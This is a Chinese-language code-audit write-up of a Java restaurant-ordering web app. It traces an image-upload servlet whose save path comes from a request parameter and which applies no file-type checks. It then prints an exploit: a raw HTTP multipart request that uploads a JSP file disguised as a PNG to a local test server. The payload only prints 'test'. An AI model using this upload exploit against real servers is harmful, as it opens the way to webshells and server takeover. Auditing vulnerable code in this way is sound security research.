我们用idea查看源码
先看配置文件WEB-INF/web.xml查看配置了哪些Servlet
发现一个可疑的Servlet名为upimgServlet
上传图片的Servlet
查看upimgServlet调用的代码
按对应路径找到代码

此处为上传的代码
public void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
String savepath = "/img/faces";
if (request.getParameter("path") != null) {
savepath = request.getParameter("path");
}
MultipartRequestParser parser = new MultipartRequestParser();
PreviewImageInfo info = (PreviewImageInfo)parser.parse(request, "com.chinasofti.ordersys.servlets.common.PreviewImageInfo");
FormFile img = info.getUploadFile();
String path = this.getServletContext().getRealPath(savepath);
img.saveToFileSystem(request, path + "/" + img.getFileName());
request.setCharacterEncoding("utf-8");
MessageProducer producer = new MessageProducer();
producer.sendMessage(request.getSession().getId().toString(), "upstate", img.getFileName());
}
通过POST请求其中savepath为空的话默认保存路径为/img/faces/目录下面
而且没有任何上传黑名单和白名单
其中 PreviewImageInfo info = (PreviewImageInfo)parser.parse(request, "com.chinasofti.ordersys.servlets.common.PreviewImageInfo");
加载了com.chinasofti.ordersys.servlets.common.PreviewImageInfo包的uploadFile做为文件上传的参数
到此我们就可以构造exp了
exp如下
POST /OrderSys/upimg.order?path=/img/ HTTP/1.1
Host: 192.168.88.139:8080
Content-Length: 206
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryodt0vSb1mLW50BrY
Connection: close
------WebKitFormBoundaryodt0vSb1mLW50BrY
Content-Disposition: form-data; name="uploadFile"; filename="66.jsp"
Content-Type: image/png
<% out.print("test");%>
------WebKitFormBoundaryodt0vSb1mLW50BrY--

到此代码审计结束
源码下载链接
链接:https://pan.baidu.com/s/1VovQFvPmAo1A8kAd8exqmA?pwd=zs0a
提取码:zs0a